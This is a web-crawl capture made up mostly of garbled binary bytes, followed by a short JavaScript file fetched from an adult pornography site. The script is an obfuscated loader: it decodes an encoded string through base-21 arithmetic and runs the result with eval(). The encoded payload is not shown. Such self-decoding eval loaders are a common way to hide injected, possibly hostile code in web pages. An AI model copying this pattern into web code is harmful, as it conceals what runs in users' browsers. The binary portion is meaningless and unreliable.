M�Q����ŵ��5��V�U�M����V���>"�c�9&�d��Lϵgv�+��i���9�U*S��.�M�I7�{�_��2�W��]T�:�����4��P��cl��d5�!�����&�M�=�8^�*�"/Npx�H̭��⃬���c���)�� �]�q��0?dD�����ֶ�FG/�kj��V��c���&5Lm�b�lO�4���
w���m��r�ވ�W���-�ʕ�uK2�"��_���48�$����-�����w�+�{b��k�
Ϊ��?��3N���*!�x�/�HKD�x	^nx��̪;��X��jGҭV�N���0��p��F�	R�X��B���)���B�1QQQ�����6�܆��9~Ua}�=����!)T�&�z�!Q�Rg���ڽi��Ѵ$����_�|EM,�o�zѭcr$�1<:�Lח����q���o�Ęj$H�҆�������ޝQKaK$^�h��;�;����J�(�*��A���5�S�%i۶�'����bq�AfL)Q���FiSt?���	� �߅�|R򃉀<��W��Q�f
l�߲\���h�:��%�+Br�xG$�ahJ�� �D4����@����:@�[�|��2WSdjm>�\����B�*}R,M�.��c���� $��l���
b�(�?�5�R�F2_[tI��,<4��Μ�M�Mdi�є�֫�r�*�Ht�C��E�����-!�k�%D�(q���%	��Q�ݴ�&fL�<�V�vz��'UuG9�k5,�U��Q�K&J�m��ż�)i��um�Vm�^�KA��4�����#����T�up�'1֞!��N��{��6����$Ra�n���f�/�z�lr�9��L�H&����(���Z�"� �6��**�y`��J�ߞ�8�o�'.�¨Z�H)<-XbVkp�L�$:�ÊHRn	Aگ^lyN%nԊ	e*2� ���9��YM�&��k�����,��U�;G?l�}M,*e O/s������]4|>�����O�Z���=?e��3��_�˱�jV:��l*8J�-��J��|M�q�C\�H��+��.8ӂ��}��oQګ�:)м�Vϒ��y*z���خ0�\����٧4َ���XH'�k�����8sN�7ga%�!=ө'����O�D���D:1kTi�$�XeJ��r>G��<�F�cԳ\�HUI����QJ8���	��%.���f!_E��l���.��	�b��É��+�,㗺��*�s���I���Q��+1�2�6]q�Tg��Hec	m
$�T��G8��YX!9�kj�-�6 %MZ󡛥�ϝX�m�z �"��Ü!S�*\�Ȏ�&�PUrD�_BU3�w���<+��I�c��U�;$)�%�U<�|WI� MA��'ʔޛ�K��+�|�.7,��Xr�KD�1�����:IP��H�/�PJm�׶z(���38g�Mۆ��;ˮ+Q�2�q_�P�(���)�Ae�[�l�����{�NT�ZJq���O^�B�.�jZ$*���J��I$q��[��� V&�[K�J��V���uw��躏���ޘn��Qr&�X�S� ���\ms%�:��*�{��QJZ�uj]줬����l��ŷ
�H�qT)+l���s_�5�Yt�;��m�mX�I*$����kL�5��;��}?����	�AP!G�o���p'�
�'�ix��
0A��e+*T�K%��i-rw�_��a�  �,��J��� ���@�|�Ii���,}@����kȢ�kK�=ĭw��ԏ+�nCJ�-��w��6�qZ�r����ZJ�F��)����R��<���lE���n��*�ǯO�ң(�ެTb8�ZV|E&�P�I�<�8%��F���X�HQ ����?z�e�)»���������D��r7�c���e��b�#��ޙ/8Pl}���x���*�2���B-*\�����M')E�l������<_��8��@M�F� ˛��U�=$��IJ��z�lA+����:�`�1ZM�����6,�v�(a�8���7��k�|u��o������6����\��+["i�M��,�F��\R*�=q���(iR�B����s+B�y. 1iq
*��n������x�uV�e���3d>���juJQ�ԢI'��Fdȷ5�K���1�_5��V����3%-��/�W>P�����yV?�V`y�N��>Kx%f\�8+O�
$�w���YRL���U����3x�ZwNR[�v@JB7�jPw�T�N�^��)F��ݻ����J hO
�w��h\�)+R�+��Rʄ�$[��C�� �]*
�-FJ淳N�3*䓛�2k���r_W�Ӏ��IKCz�O{��l^�d���4�xTF	BAW=*���L�֞�����/��R�\�	�\h������Num�m�֒]v�%$��H�D�51��棌a�1���m{����^�/!�Ɯ�VH�S��F���
�"Q!�Oe-!l� ZT.{�ɽ�J
PL!��U�w��*�w���MC�M�S��b�l�5MR�1!H���r���R��r�p�<'ԔX�Q}j���������BT�ʣ� 7�^��꣮��Vt�|>2��y�*���:�5.�N�8�-�����L�,�n-!)*��_(i$��}�;Ŝ.��1�@l��S�S�|��ꖑf�e}��Z�_J�b=Tu�1�5B��Y�1H��f�"����T��Y�%IJ@R�S�^��BLf�.O���X�.#���N�Oe ���	�O4�A�M��N4mdꉬ��#Wu>�W�i�W3Rܢ��\a�Ꙗ��͹�.,�����<��a����ԣ�>����-�&YI����  �l+�Ϊ5V���>d�fI�~k�����ݢ��ؔ�`U��6�˓|���ʞ�i��z��*�&S�U�m)/�FT$�A^T8�*sp�	�-lND�t�)%aׄ�0|/\�j��J�%+��R���qv6��ec4��ӯ��4��a_Ƃ��qr]�͖G{�?�Á��.! ��ٔn���""�Mf4fY>3�!-�m���9��a0�2�e	�e�Za�� �c-�����]C�[�C�np�Y&���n>�a�8r�A� ШQI��M�ѩ�h�!IO�w��K�+^2J���n,@�T�J�I�uҭKU�c]�-���ziKRK<��ē��������`Ӓ��*;
�V	?�I�Yr�8�[C�ѹ�T��E�H���Ǧ[I\ȹ�������w�I��R�e%"�[��ܛþ�������f��͸��0�(r�%
P�#� 7�p�e
��NB
A2.:�Slɯ���<�m�����������;D́7�'h��dn����fI�S��v(���b�R�BJl'����0g���zV�c�s���x���zܹQ>T�M$ �xu��~j'��Gk�_�G�L!=���&���2��M�_�^!DzW���|D��!���˗D���Z������00�ׅS�*�3��n5 R4;fd�F�5i�MҴ�C�
�)IB[��� �|[�\|:��$�A�����ub3�rnO��mM��͊�� �[j�X�ױǊs�Tr�/��P$�N�>���G�1)UZ#fCn()�� ���)Ȑi��mk������
4���	���8�;�x��ݠC	�H�x������=�JI v�}1J�PR����G��޵^.�$s��{�M��ӕB7V��Z�%J;Oq�w�-�`p��h@:�6UjvS�m=%�լ�C���V�R��f�AjM�w/$'�x���s�Ah�M,v��pZ�~�֡�ϥ���htjƣ�2�Z̎S�q%=FLXk��]%!Ǧ�<\�����m,2�-�~t���٧�f%��:I���mՏ���i�i��h~LQ��=�4��I�-
mK!�/��)�J��w�=��%	��RL�{�w�q8�;��)O G�>�j�W��DЭ%���k=�G��0����2�K�EJ�9և�Rv��,���ln#��- fqJ�Ok�x�#;=���6�H�� -}��]L鎖tw���֥���V�+Rk����5J~'��0�U�U����5�CkP��4�mk�F���l#>w�.gNC�J���h��`_bX��H@"���Г��,꣯�Wu>���#6��Nxk1�(��"�<�$/%��JKQR�)yI�ݎ���8���+W���"r'�T����+E���<���>M#V2�b5�qi�!%�T&��7�6������^H|� '���SUap�l��p������Çҹ�Κ��r��*l��h����4ڋ���ė^p����\���[�ģ"Uf��M��wSp�2:���:��S���ûE������y�r�s�)l�g�k2���W+2%��i�� ��b�JҐ��#��ߟ_�wk)+u�
\��w `[�rǫ�=z�&U*J��!eA%+l%kU�,�n}8����f��M�@���;��oP�ҥ�.}I ���9�'�ZV.,m]~�iK�lw��,��U�����$� �s��PR� ��V��ܵ:ڀ�� �]$�%g��֔+�	TƺUf�T��Hd�t�+ܽ����� ���22�?����&�0��Cyꛕ�?W����,���*${_��]�p!N`�qήi
Y>P?T���l�[��%̮!�p�m�0����:ѳ��w[#o���w�nfR���dk�1�aP�!n�Y��<�ʕZ�J�J�ƞ˨i�!$���&�J����w�J��D��q��7�2�fgƙ9�M:�)7��6$��?�9�68���4�^�o7��zb-�$��M��ap�r>��h�(�#:\�ߤ{ג��l-oa͹�=�K�I1��xP��φ��
�'�\���/np�(,B�O�56�૆��+�K�b����>���H@����*�4J��W��-W�y�3�� ne�ZJ�NJAvLv]��)QmEM�֢��7l�q{�~#��f��3#}^������j�`�
6�}xWL��9��kf��4�����&��>���r�M;L�BXF� ��H�A"��1̸����g� ��{
��o����Q�P����T����$Ci�.4��S`][6�wW)���h�7F�_�Z����B�`ګk[�bV^}O��	~"�$)�+���>��C�����^`�q�SύR��I#��~��V񠮱G\'V��\��$_�ӱ�xB�F|��I�
�X^w}�6�������`ū*J���~��R�� [���r��rms�kz\� ��� 6JLp�º����L�
³u��ܛ�z�����?����-(�QWyh����>��%5ɨ�L��GmeJ���٩�>�������an�ŗU��R����N��%&Dd����]��+毉F�F��cK��:�y��J�Q��*�����Iq��k�$�q�_��1͢$7p<[�� �@%o� k
1��UO|@3`�9�9�XAj]J�(������V�Ki#��V����{��/%kR��3���=��3��P5�j�����O��F��5YLZ�̤�㘫�JrS&���	��Ouc����l)7���_�Kx6����M��Ƴ�e.����JpXE� � �E�nCw:��.�*:���SY�țN�*��CϺ�.�[W�/Ƚ����R��Z�	7���6VTwQ:��P.��ٕ�_m�
u��Jv����s���y��>_J��]���˖y��Rmw�R�*�l\�p;�� ����&�Z���zr�]� �j��z��w/M�:A�l�2T%-���Y6���)�����[�HeH;�aa�8=�P��I��Y��T�$:����3�Ζ�O��@�i~�[�z�&���a�Lm��DU��'p�pH��;��SH�-/"&=(u�ӦFAqԬ�B�76��B �[���k<
k�a-8��G�nx���?�Ԑ� 	��m骏5P<.�*Y�]@�Q�/�x�NX��8}����yPɭ9��ܷfS�2�͸�M�|0�T\#�HrE���;��;�C&pS q���4C��e^JT�2�\ڐ�ԩ$l��`5�� I=��p�)$`c�zO�j�/5��Mu����l���N�����+�I��p��c��M
�;�r�2|7d�J�j+q��$Y E���fש ����N��s@�ll��I/.|�;�%�k�E�6�7������*-����Uc�~���j�E͈�,�Aڭ�S{}7��m7�R$u�Vk�}M�&S�\��2.y+J�$�t�=x��8'!�Z5�M��7S���)%{E�6�{���� ��Э-�=~h��ș�*����QL��ڡo/{߷��� ;�! N��}+�n�d�eumiE8Se[q)�����(P2d�G0�8�	$�ƈ��J�L�.��ϕ��#��)O~�+q�Z߮��q� �6��jp�	B��b=��֓Qw$TZ͙|�[�ZmR�%�!�V���L![_d��\\pq�K`\p7&��;YTTԧp�r��R�3�'�a2�6PTP��K���>
N�ٲ��66ŧ��%F
E�w���/��(N�<�]�^�u�_��-�إhM��Z�<[�㉵�_���������2�1}~4�/6ȡה�t�q,�w�Op@�Cn���'�,mq��gq�b)�."�ʣ^��A����?���9��d�>�f��mPw��IT�v�}8�(Qg��&���1 �JȤ/��O{�'����B�Da�V��O�ڥ��z���Y�2n��
�{�L��!��i��I�H���M��n'�h��JM���u�Mq��ø�L� @� ���np�&���3?�A&����?Ms^P�Eޖ��:�m�JJ���u��$4���m�`��HH�5���4ٻu�`�ZBִ�$ɹ�����Y��/�׫0Tl��TS0���z�Y"RG�L��kϢ	��jmY��V~����>)E�_d��$d�b�� �wU�국/˯ɥF�Iv��x�*Xb��Ge�-%�!��]�{bx�38[���P{p����WzI�Q���}��mM�*&lڄ����q@�B�R�� r{�=�V)H�u&8�v�#�k)��w_Jrf���P��&Nѝ?����j��b�r�.\�W��*Cmxp��u�������2��o
�&�q�U"u�5��:� ��-h|zP�������Q4J�;��!�Q���\Hu�2�S�@mlMM� ��<5<�^&�(8��� �s�^u��y�uM�i&�M��,�B���6^h�1	�LDd��}�����؅,�b���R�p^}^���%mn���^uׇ\c�/�}^�R���j��Z��R�mL��A+JM�|�i������
M��J�A���W�>��~�2���Hq{ӽ7>T�������%)�M9t����E-���J��E�{}��=��]rjN}Ѭ�[̲4;%f�b$9�C��R�!�� 6��R��(6��l�	�pB�=�y�Dx߮5�Vp
S���;�Rά�����=��*�EZ�xk�LC�	��2 �e=�,���Ǭ�"D�P0�6����s��Jm*�&�[�����L�'���R���:���h�Y��q.��p�r�f��-e��ˆj���|6�M���;�H����E�)L��8����mn���՘k�\	�R�<F\A)@MҐ@7�8���$����}�Tť4V	!@i����vU)�D�BJ�aҁm�	���ߖ
.��IӮ��jJ���5xV�X�-�j����PW�;�w$w��ոr��p�K,Jq�IX)B@B/�!\ww�&.���>Q���MJPe�Ԓ@�|��=~݁��R��`q֯��D��ޜ���둵$v�?k� � �((�kq�C��s�}n�$RxI�������~��B�����P�U�� �"bi����A}
���7) ������%
G��1�Q�7u�D�'R�Ke�*R�|�J�n��p-�?�naԛ��x_�w\��2� ���6s.w�����R�&�A��M�&��p���H�#�K�8���r�;�>�Po2x���q�;bPRO#�/߾9����4 �Zb��U̙�,WnR�a�H,<��D������w���3*���o������e��H���m%���v�U�<^��=�������ۀ����?��T�B`_�Ԡݍ���y�x=����&S�>���)�qj�ˊXHOI�6?��߶Rɞ&�m*ʉ��� 4�yy��5�+U-$� &G���5���v����R��G��י!�I�(����L��N�Yj]��)�-�Ln�}�rBI#�@�]h������ p�����ۭ�0�챧Y����*	��*��XC�1�B}1]��6R�BW��KN���1�Z�*�m6���P�A�7�
�ө��=TԜ��P��T铖参T��8�
qD����ی"w>e�Y���nT�;m��-y��BO��� ֎�C�5XU<���U.V�4�۴��͊�ZU��5�9�ڭ��%�DO-�����N�)ە�Iᾯ�_S].|2����:c��J�NJcU��%�볣��dI~�U���J(B\K`��$��ce��߯
�b6j�K�q*ʒl����\����gՍg�Uz���%�[j��m��wS�*IBR @�$s�TE��Ъ^F�D 4�_K��X�9§*er��n�E?�%	�Y#��Z�&���xl0P2cI<�u��8�'�*&z��a�Q�)n� )�Î *� y�6�w��P�\�c�V|b�7�����*|q��(ge�1�7��H#�o�4�u׮�h�'Ɲz6�T���@��e�(mQR�mqɵ��V@�����U�3�W�߮��k���ԍ�������f(��)���lLu�G�x*s�,�@���bZd�
E���;C�i�'��&��N�t�6V��Qّ��P�S�XC��oޔ�n�!V �����0A���� �A��[}s�psm.L�*̺�[��-rP�D'����8�1.��4�{Ka��q����҄è.R&>������X�{�ڕ��{�B���, �h?5�1ꓹ�<X���ی�j�QS�Mӽ^��v�*Z��q�J?�$�:Tn�%�6ѵ�&�$�Ͽ�Մ �ο�p�%<t��^�%�8)
�opy�����C���r�����NcqKPZq�}�؋I�N���J�ԝmE�,JNaR%&S�)J�HU�/��}1r�R�J����W4aEV��g�
s"yR��v���m�qD&H�,��/����@��N��x���?��3��~���h�,%#�����$�(��A��7������2��z��T�\I|������5CxI]��A;��x=� �Ā#Oz���:��~��R\�з	_̢�A�����$
S�nW�Q*ò46_?�9�����}�!VI)*)��'�,�I�A��<ꥴ��'�ڤm[ˉ̴�$��Ͷ1���J�m� Ġn����w�u-�0��n5j�ĨjG�s��.O]!ԥ�)R�1�I���i+�  T,h7s�O(g:e:~xԓ���/*�x�[�O7�c��b��PVS8U
d/p��t�'�}�-#µ�M����N!!Zn��R2����_��R:Uպ��~�՗R����aQb0�P�����z�	��8��t��ڥ�o&+#�LO�_���M�M�ܴ��ⷐXl�a.X��I��'�X(���7vH��u�o"�<˚��32Rب��Je��-�2��\�R=x��&AR�C�m��YBԐr�M�I��ZM���F�D��*,�c��+M�J�YV���|^�P��2��}��I��b�W��+Bt;���޳���Ν4v�����=)��C�ߥ�3�%���Ha��$���k���b��HGf�O3��kX<C�^/䩰JA�_p��W}Bu���z��=)�(�S�i�ԗ.l��m���f�R��:��֓mjai0N�i��ѯfJ�Nl��t-+Zո)D(�F�q؏��������Md�.8���[��*��������p$�b����AJ��jN�y!ʌ�[���-�S{ (n�n;����QM���TL���Q�@�4��%E- |����c�H�Ť����΢j�J%Ģ#��|Cpy ��n����@�$5������e�>V��/t�ʮa������&/ ʝլ���-X���k�~���R��e�ۍ.l�k�\!����|+J�ayi_p�l�9�l��)��w��Q�i�2�'�pc�����E�Ϩ�m�_߁�J�U�z֫�lԻ�y��z_��T���S�6sń��}6 ���~�����T�y>���V�^kYE�y��x�>g��W'�����������{
8p����Z��+�B�u!_��>����{���S%[�cëU�ô�l�Zr7���RBJE����_��x��'*�������'��U�MCd-)IGnH$Sc{�^��.D�iRR2��&ܾi]��JS���o��	�p�Y$A~�,w����y-��H[�A�{Þ/��o{Qe /2t����)����O?��4Ҭ+]���^���=�� ����o{Qi|�d��uxiă{�w����V()<�y��q�BP��P&�p��YCL!��'���c��ǒ��ם���� ���o��o��2�Z�Q#�mq���k�;� �k\$8N� �T�E�ʋd�S��c����.����/ۊJ�c.��V#���}F5)�8�$'yPh�9Ź2�����P�� 65���_.�;,q�9�[�p�Y�z�M�ٴܬ�ǟ\)~jb�]u�w��w$ہ��}��i[R�b ��N�-!A�*v��F�ʥ�k���=f*�f���ө����
J��u�� ��Ë��G�4���[E��M����x�z(���J{�2򒆏��l-e/��q�8�TZY�H�?م)ʔ&J�#e�ۙl�0R�ֆ����(�HO�0-�0 i�ZG�J�1U��f��|ٙ���x�3l*L���Q6K-�����o��+���Js�`�Ui @J`ۏ-7��>�C�g9��"�2[1�ԗ�+-N���J��q��a�o(HW�QY=��R�,�#*��^qJ}�8���$p�y�$�?h�˔���^��m��Rҳ2D���A���$+q*R�7�����p�� [Ʋ8�T�=MI/�q�W!>Mۭ�;����8�-����u(C}�˱�y��M�#6i�A<X����� �0Bp�2q���,+Z��\BJn�`,B��Ӟ��*�yIDȡ�4�ܕ5d�IHZ���.x$�K��6���\�¾�z۞���J��0�u)�k��v����}���Ni�WֶN�<�ll<��Nz�^�%h)r�>��/��n���?��D���VR�F�*��}�m��R�ޜX߿�A��5	u΍KiZ�W�U���",���
�R� '�J������?޼��u��Kg��&&}hA��cE�HHI[��@
����	;�c�{,4� \���w*��)�l�	>Qk��)�F$�Du����0�c�׿
�i�7�d&۬���sߋq�+�
M/��P��LH�N��q	-n���{��
K�;�2$�w�AH�������q
���'�p9�?���B�Ҥ��A�V�b�^��۷q�[�X���{(Z������{���VC��ԍ�*��*��� Oa�� �u1�����k_��Rmb,��8�p�fP?�z
<��u�� ���s1V�k4r����s�žݱ�{�۱����	D��ʅ����� `p*��I����\f�R��:��hO�ZI	 ��T�ۓ܋��4ܑ�O�M+ �nR=�ԃ
�]�@�
� )<��$�
fƴZ�ʒ�I1�֖\C�[�u�6��/�����rq��4����ҵ5h,5����_G>�t��-苧��XC�H���IAz����n�g�����$��]o�؜Bژ�3�� ͫW\HDG�D󺲓c{�A_��~��"��@��ZE�a�j�#Q �%T_f8K.Ykq)ғd_���;�D$  ��Z:Wf�����OM&baU��9
[AP�P/pJVR|����^�s&���u;�<K�	�������6����x����
���R��H�{�g��&�{W����ȗH���B~r�]�R�\ Z�*���m�m2S���b6�)T'Y�t�G���:w7=���mۜi�BrO.�4����|Ե���.:@��XvŠ^bãoK^` �#�K-�U�JIZ�����bY�E^�N�֭�t:B�q��n�&�X '[T5_S�6���{���� �c��$n���~i�O(��)�%D�[c�-<Bbdi���%������@��R��ZPR�
�{�A��85�J��r�FC`&�
���OJ�+��,l�k��Y���=M3HP);�U٫A�����I.�����>��&h"�5�+􏭨B�G���6Z
�&��{���) �R7��l�@��M�L6�ԗHJ� �-�rO�Ĩ����\)c�V�*�I�G�)��C@mR�;E��oa�8�.�$%D��Y�a�
Q�yS�*����y��ނ�H=� s�?L1J��뺆İ���A��^�s]7������
��{~߆:�4��\)ϓǯ�,T�f�W]z�p^{�Z���m�����  
�:�
)����q@�J$N?������ �X
@��O��Kb9S¢T�=n���	��}������ǉ� ��J\��*��7�6�t��ľ��K���+H��e'�q`G��?�/��L�(��B�ѧғޛ!.*�[m�x~��2��b*���jӑU^§������Ļ5!I �7���Q�ڊM�Sl��/���� �s���i�?z��XB�(�$=� j2��l�շSzq�9a�%ʝ~�*�5A�]$��͗!��ُ�8>eX���q9r)V��
{���g�t�X�4��f"����K�y{)S�T��H��CHo�j�O�		lY7C"�q���eJ�>+���y�B��kR�t�N�Tu���ӝV�L�� �!���d��[��
��0)8s�����HRb���X��Ff��o����x�ssrl��V�w��Ӥ�kj�%*H9��;��|�>:��U<�Q~UEKi��(q��u�8�#�B�6� �킑�R$<�&��ɞ�
�-��h3�՟
4�ܯzJP�l�s��9�V�@���ł��پ:�e�څD�n�{�7$�v�pʹ�A(�uc��������Ҧ��D��U{,z����L)0�)y_Ԕ�Wm�)L�����l>�6���M�\�� A�N]1=ʏ{N}1m��Sy�eK!:i�7.������'�$@�퉪b�*i$�LڮFJT�}�6��@�oR}����cD�LI�_M�Un�G�����(���c�m1�M���"Y��>(xԗZ�ܤ�.!��m��o�q��RR&�E5�-)#:L��V����PC���N�cd�G���q�Vc�5S�PHl_��[�*���H]��ܕ\�������7��ө�Л8$�JG���6�c������I@����B��� �f�v�oL��)�@܃by	$�����Ų@6��A��V-�.u��¤Ғ��IH��n.��#��L�!Qo�`\Y�k�M� �1���� E���O��. � A<y�PϹ�$��]iNڶs�P�|��6���.�Ynܑn�(,�=x^����N[��Th�hsw�RBS���� v���kXub	(!1��&�"ٺ�´U�6'�no�ߟ7�D� �MA���Ă@�{ߏ�n}qZ�[=���U��g³.Boi*%)��#�޶��KT�q�8�JֽL�V�򒔥\�*I��
��11�Z�������K���Ib@?�S�>���{v�
ePX	�q/�HZ�~�w M�Ws�۷lR',���N����[X�Y�VPZR�e\n�nش$�{���¤�(�Z�iHK�]2��))B[;��{ \�lP�

	I�a{u����=���uw�� N�À辌�5��=N�T�t6�q�y����*���vR�R���S�[��[J@H��w�-�g�җc�A� �o�[Q�������.t��m�������ӏ����(2�q�[�2ҷFD	$�J�ׯ�F��5~*܎$������Nԕ ��ߓ�� �<�����d0�(e04�-:��X���2,7�K�;�"�X��{}<7�8��A*P��� ��� p��=�3�uk�UA�,��Z֢��;rG����Ojbr(��o:E憌ǙS$��jr�s�� �L�j�*U�*���*p朩:�,�K*�m��*����|2)Kh*X=r��Fu��-��#�)X���`}y<b)l��4�\	Q�O�(��Wl�R�/����m�4 ԫ^]iW!&,*9̵v�E�u��7>�Zߍ���$��Q)!s��L6���JXP&��=F.J��j�˜���@�s�B�$n�ߒ�^��2O^tP	��uի�gS̯��fG�M�/o(��7�����BFPw������je�� 	��^�@�:�x�-@,(���zϦ,VI)�Qq�����wQk��;�����M�'�>�|
�y"DE2���=ę���J���	�6؃�pH=��`BI�zP��NS;�pv���l��\s�<�����J������ѸW��A��r4���!'m� �b@���w�B��G�9A��蛐VQ}��U��>�ӟ��e	6�V!��<<j0� ����\��}=ˌ�L;�f��� @=m�4֐�����R��9�[���{�8�[-�%� ;���H��W�Xr^h���@����0�{E�#O�� %$&��m��[��ϵ���'�����VA2E�u�Ra���w�>��B��I�ŏ>���B�y�fhg�@�_�6���i?O�����[6��!"�}���K�;�2ZRB�}�i�s͸��	s.Te2+�DZKR��� ���E�#��⨛q���#�i��@� � ����c�s�O;��Z�ʡ�l�j;�)Z����Ks|L��n �#r�[�*�~����oQ�*��r����
=K=T&�
�Uq�-�n�o��!��{��($�09KdDG������(w���"��yg-Qr�_�嬽	�m�K�O�
+Hi�С�LfB�R�i�� ���+$��k+Uʉ�}[�eO%Ц�ǜ���+J[.�f�IO��	M�+ĒW�Z~գ�m�JIZdƼ+��u�:T�,���j�\�=2�!��jO�T�2Q� ��YW�G T���Q���Zĺ�ZQ0Z9~*���jmf[�$�u��)+qeCm�`{{��z[9���s�^�fI�N�z���L6���!\�_�&�~qjp���5��In�L�iP31�:ZJA �I��E��� s�M�{���������"Г� �B��9�6P��$�����5Nx��}�q�(4 ��H�������	BD>S׵\ۓ�F�uj�U���b���Su��ޗ�#�Z��D��MEUɮ8X��6�7����� ����$��s�%��Qګ<w������E�:��U%0I��R����(l�q���&.&��Dk]�f����m��!\�m r��e����_�1O&Hunt0������ĢRH�� ��(7kiI��$�\�9ް\C�y>Uy�*�m�-� ���
2�'R*��6_�-��� �q� �� ���e4;�,%;���T
풮y��w�$�-��~1��_Z#�P�ףKP�J<�����w���uH;��
��sDɏ^~4ܩ��Դ$lO� ��� �I1D��\k?�Ä���Y��-�Gp����+��~�U�_�@tw������s�զ	�6���}EB,y ���#���(%W��J�Q�:��XP��� ��7���q0�B�.�*[�+HD*3�^�O��A������J��� aï�k̸�A:�b�!IG	��U�>�>��4�2Qi��ʇS�H���d� �J����/���H��/~+P�qWܵX�ɸ�����h�����{O:O��O�H����[מ�@���Z:���	֒��n��	���G�b՗2��m>=xS�������ndl���c<��:�4i��ϙ�,�i��l7�>V�먌�Dt!WY� ���!d�x��5c*AT'�xx��;�3�NX�K�,����`�l�E���U���g�C�[G�8�2�aЀ�Kf�u��TR3ku�Jqص<�H�[�˝Y�X�%���7���ݾ؅��A�e�n�%��Q�B��ɱa��'�rS�6W�ܦ� d�[����Ҟa^RS29yEq1�^}�R͒�԰�o�N�n��y�����M"$��U�Ii@�}�ޫʹX�[�~���}����"T$X���J�ĥ���p�k8T��=v�*)��T��zq�FU	ӗW�8����,�B�)�\I�O{��صKHA<>��4���Dl:4���\� r���J�kȯ-��t�Pn�3hn�I* &ޗ�pVt��2xT�;0� u=~�jP]Y;���>�����T2��<�<�\���t��F݋�d��m�&���<��`w�����nu�L�Iq�!O �$���O���q��5��6y�k0(���mD'r�7��k���u �^�� ���8ϵY��
�9�z��۱�i���׽~�ǭ@1�uꌗ�)@����?���Br�cj�Y�x�z�tה����J��z$� ��o��|�t�PE�=h���T�	 �^��?s�GSA������Q���	
 ��͏�m�<�b0&w��/,@~����I �G׍��s�����F��	�g����ܔ��������`����Rm���d[A�4ה@Il$m)�������ΰ���8��|b������?s���w��R\@	ZR��6Vy�����*�]�����Ā��~�����9� ~�|T@)nD��������W�������f�"�j(9��K�%*�<8 �
�~��ֈ���C��������I�	<�$r-f:P�G<q��YF������"޸`fR��EM���;�4թHp%�[�����|H��(�&"m]M� һ��i��SW�W4�����,G�I�T����T2�����C.���V,������b6��*��n(�l$���z�r���/�uh\rG���i焔�����H�>ԙ`A;�׌���[�=F��g�5Ĩ����w�|܋��q-"cO�ޮm#>��o�^5*�2j&֒�}�%�Y)U������q[�%D��c��	$� �@��sI���5���N���Q7XEjد�p��	#UMwJP#x���&�	��� ��� � �h,����Y�c�I 	�q3���Q�P������iB@6�ij�c]f|���q#�1�M�PM��'���֮��5?��iL��q�7��E����\v�r})�]��TX��&�r{�|6	IMōI�.�#�0N���E��1`�Pl �kĴ�Q�Y;۹�����ؚ@�(��#JF�*�Rv������]�;Ě��|��˻��R,��k�~l
E��*	�_��

--- FILE ---
content_type: application/javascript
request_url: https://incestpornhere.com/js/3u0PYVYzkP6hNkOWOO1X7k04.js
body_size: 23431
content:
function rpurknpf(pmjhxxx){var znhxkk='Z';var ckfszbqwqf='A';var enqhgqpwyx=[];var ocunylmd=new RegExp('['+ckfszbqwqf+'-'+znhxkk+']');var boctwddywq=pmjhxxx.split(ocunylmd);for(var i=0;i<boctwddywq.length;i++){enqhgqpwyx.push(String.fromCharCode(parseInt(boctwddywq[i],21)/(65)));}eval(enqhgqpwyx.splice(1,enqhgqpwyx.length).join(''));}rpurknpf('[base64]'); 
     